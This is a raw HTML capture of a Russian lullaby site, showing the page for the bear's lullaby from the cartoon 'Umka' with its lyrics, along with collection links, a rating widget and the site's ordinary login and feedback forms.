data-src="/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" preload="none" title="Колыбельная медведицы (из м/ф &quot;Умка)" > <source src="/files/media/compress/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> <source src="/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/kolybelnaya-medveditsi-iz-mf-umka.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/kolybelnaya-medveditsi-iz-mf-umka.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-145"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-145"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-145"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-145"></label> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name player__track-name-init" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева" itemprop="url"> <span class="hidden-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> <span class="visible-on-mobile">Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева</span> </a> <meta itemprop="name" content="Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева"> <meta itemprop="duration" content="PT1M40S"> <div class="player__length" data-duration="100">1:40</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "145"> <span>4163</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/kolybelnaya-medveditsi-iz-mf-umka.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/kolibel-naya-medvedicy-iz-m-f-umka" class="player__track-name_active" title = "Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева">
						Колыбельная медведицы (из м/ф &quot;Умка) - Аида Ведищева
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/kolybelnye">Сбросить фильтр</a> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По содержимому 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=minuses-drugie_zh-sovets" title="С видео"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_73" checked> <label class="filters-item__label" for="tag_73">С видео (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=video-text-minuses-drugie_zh-sovets" title="С текстом"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_74" > <label class="filters-item__label" for="tag_74">С текстом (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=video-drugie_zh-sovets" title="С минусовками"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_76" checked> <label class="filters-item__label" for="tag_76">С минусовками (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Голос 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=video-minuses-zhenskij-drugie_zh-sovets" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_30" > <label class="filters-item__label" for="tag_30">Женский голос (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные про животных 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=video-minuses-sovets" title="Другие животные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_71" checked> <label class="filters-item__label" for="tag_71">Другие животные (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=video-minuses-drugie_zh" title="Советские колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_45" checked> <label class="filters-item__label" for="tag_45">Советские колыбельные (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=video-minuses-drugie_zh-sovets-iz_m" title="Из мультфильмов"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_34" > <label class="filters-item__label" for="tag_34">Из мультфильмов (1)</label> </div> </div> <a class="filters-show-results" href="/kolybelnye">Сбросить фильтр</a> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Все колыбельные подряд 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн все колыбельные песни, которые есть на сайте"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">4 964 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="4964"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye?tags=video-minuses-drugie_zh-sovets&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye?tags=video-minuses-drugie_zh-sovets&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye?tags=video-minuses-drugie_zh-sovets&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
